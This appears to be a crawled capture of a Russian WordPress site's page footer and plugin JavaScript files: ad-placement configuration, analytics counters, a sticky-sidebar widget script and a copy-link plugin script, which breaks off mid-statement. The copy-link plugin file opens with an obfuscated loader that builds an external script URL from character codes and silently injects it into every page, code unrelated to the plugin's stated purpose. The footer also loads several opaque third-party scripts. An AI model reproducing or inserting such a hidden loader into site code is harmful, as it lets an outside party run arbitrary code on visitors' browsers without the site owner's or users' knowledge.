			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"65499","html":[{"fst":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"65511","html":[{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"65486","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167533' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"6\/100"}},"ID":"65483","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182589' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182589,\n\t\t\tcontainerId: 'containerId182589'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"12\/100"}},"ID":"65513","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_6092db2d08d60a231bf0493e\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"6092db2d08d60a231bf0493e\",\n                renderTo: \"#zone_6092db2d08d60a231bf0493e\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"18\/100"}},"ID":"65500","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb4d4dc67ef2acc54897b\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb4d4dc67ef2acc54897b\",renderTo:\"#zone_608bb4d4dc67ef2acc54897b\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div>\n<style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"24\/100"}},"ID":"65484","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182590' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182590,\n\t\t\tcontainerId: 'containerId182590'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"30\/100"}},"ID":"65507","html":[{"fst":"<div id=\"zone_60d1cf2171379e5fc3c1713a\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1cf2171379e5fc3c1713a\",\n                renderTo: \"#zone_60d1cf2171379e5fc3c1713a\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"36\/100"}},"ID":"65501","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\"><div id=\"zone_608bb503dc67ef2acc54897c\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bb503dc67ef2acc54897c\",renderTo:\"#zone_608bb503dc67ef2acc54897c\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><style>.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;padding:4px 0;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%;background:#DADCE0}<\/style>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"42\/100"}},"ID":"65487","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"48\/100"}},"ID":"65512","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"54\/100"}},"ID":"65485","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"60\/100"}},"ID":"65489","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"66\/100"}},"ID":"65488","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"78\/100"}},"ID":"65497","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"84\/100"}},"ID":"65516","html":[{"fst":"<div id=\"zone_60d1eed5e87ab85fb0380377\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60d1eed5e87ab85fb0380377\",\n                renderTo: \"#zone_60d1eed5e87ab85fb0380377\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167534' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167534,containerId:'containerId167534'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"65498","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".social_box","search_all":"true"}},"ID":"65514","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"65515","html":[{"fst":"<div class=\"item\">\n\t<div id=\"zone_60a4f650a832b8765bc9e0d6\"><\/div>\n<script type=\"application\/javascript\">\n    (function(w, d, f, t, e, s){\n        w[f] = w[f] || [];\n        w[f].push(function() {\n            window.ClicksCloud.AdvManager.render({\n                clientId: 9985,\n                siteId: 3132,\n                campaignId: 39066,\n                blockId: \"60a4f650a832b8765bc9e0d6\",\n                renderTo: \"#zone_60a4f650a832b8765bc9e0d6\"\n            });\n        });\n        for (var r = d.getElementsByTagName(\"script\"), n = r.length; n--;) (r[n].src === t || r[n].src.indexOf(t) > -1) && (e = r[n]);\n        if (!e) (s = d.head || d.getElementsByTagName(\"head\")[0], e = d.createElement(\"script\"), e.type = \"text\/javascript\", e.async=true, e.src = t, s.appendChild(e));\n    })(window, document, 'ClicksCloudAsyncCallbacks', 'https:\/\/cloudfastads.ru\/app.js');\n<\/script>\n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"65517","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"65518","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65493","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n\t<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"65502","html":[{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\"><div style=\"width:300px;\">\n<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script><\/div><\/div>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<div id=\"zone_608bcd00255fa27444e8c887\"><\/div> <script type=\"application\/javascript\">(function(w,d,f,t,e,s){w[f]=w[f]||[];w[f].push(function(){window.ClicksCloud.AdvManager.render({clientId:9985,siteId:3132,campaignId:39066,blockId:\"608bcd00255fa27444e8c887\",renderTo:\"#zone_608bcd00255fa27444e8c887\"});});for(var r=d.getElementsByTagName(\"script\"),n=r.length;n--;)(r[n].src===t||r[n].src.indexOf(t)>-1)&&(e=r[n]);if(!e)(s=d.head||d.getElementsByTagName(\"head\")[0],e=d.createElement(\"script\"),e.type=\"text\/javascript\",e.async=true,e.src=t,s.appendChild(e));})(window,document,'ClicksCloudAsyncCallbacks','https:\/\/cloudfastads.ru\/app.js');<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"65491","html":[{"fst":"<div style=\"width: 300px;height: 300px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(56120392, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/56120392" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script type="text/javascript">
	var s = document.createElement('script');
	s.src = '//adverdata.net/0x200/04cde9ff880/0x2.js?t=' + Date.now();
	document.body.appendChild(s);
</script>

<script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/78.js"></script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/670 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: f-fauna.ru @ 2024-09-09 15:02:21 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0
body_size: 1286
content:
function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");

--- FILE ---
content_type: application/javascript
request_url: https://f-fauna.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3
body_size: 1124
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,115,110,105,112,112,101,116,46,97,100,115,102,111,114,109,97,114,107,101,116,46,99,111,109,47,115,97,109,101,46,106,115,63,118,61,51); s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}function addLinkEntityEncode(str) {
	str = str.replace(/(<br \/>|<br\/>|<br>)/gim, '::br::');
	str = new Option(str).innerHTML;
	return str.replace(/"/g, '&quot;').replace(/::br::/g, '<br />');
}

function addLinkCopiedContent() {
    var body_element = document.getElementsByTagName("body")[0],
    	breaks = "",
    	params = astx_add_link_copied_text,
		site_name = Array(),
		site_url = params.addlinktosite ? params.siteurl : document.URL,
		selection = window.getSelection ? window.getSelection() : document.selection,
		selection1 = selection;    
    for (var i = 0; i < params.breaks; i++) 
		breaks = breaks + "<br />";
    if (params.usetitle) 
		site_name.push(addLinkEntityEncode(params.pagetitle));
    if (params.addsitename) 
		site_name.push(addLinkEntityEncode(params.sitename));	
    if (site_name.length == 0) 
		site_name.push(site_url);
    var pagelink = breaks + " " + addLinkEntityEncode(params.readmore) + " " + "<a href='" + site_url + "' ";
    if (params.target) 
		pagelink += " target = '_blank'";
	if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
		pagelink += " rel = '" + params.reloption + "'";
    pagelink += ">";
    if (!params.addlinktosite && params.usesitenameaslink && !params.frontpage) {
        site_name.push(addLinkEntityEncode(params.sitename));
        pagelink += site_name[0] + "</a> | <a href='" + params.siteurl + "'";
        if (params.target) 
			pagelink += " target = '_blank'";
		if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
			pagelink += " rel = '" + params.reloption + "'";
        pagelink += " >" + site_name[1] + "</a>";
    } 
	else 
		pagelink += site_name.join(" | ") + "</a>";
    
    if (params.cleartext || params.replaced_text.length) {
        selection1 = "";
        if (window.getSelection) 
			selection.removeAllRanges();
        else 
			window.clipboardData.clearData();
        if (params.cleartext) 
			return;
    }
    if (params.replaced_text.length) 
		selection1 = addLinkEntityEncode(params.replaced_text);
    var copytext = selection1 + pagelink;
    var appendeddiv = document.createElement("div");
    appendeddiv.style.position = "absolute";
    appendeddiv.style.left = "-99999px";
    body_element.appendChild(appendeddiv);
    appendeddiv.innerHTML = copytext;
    var d = function() {
        var r = document.body.createTextRange();
        r.moveToElementText(appendeddiv);
        r.select();
    };
    if (!params.cleartext && params.replaced_text.length == 0)
        if (window.getSelection) 
			selection.selectAllChildren(appendeddiv);
        else 
			d();
    else if (window.getSelection) 
		selection.selectAllChildren(appendeddiv);
    else 
		d();
    window.setTimeout(function() {
        body_element.removeChild(appendeddiv);
    }, 0);
}
if (document.addEventListener) 
	document.addEventListener("copy", addLinkCopiedContent, true);
else if (document.attachEvent) 
	document.documentElement.attachEvent("oncopy", addLinkCopiedContent);
else 
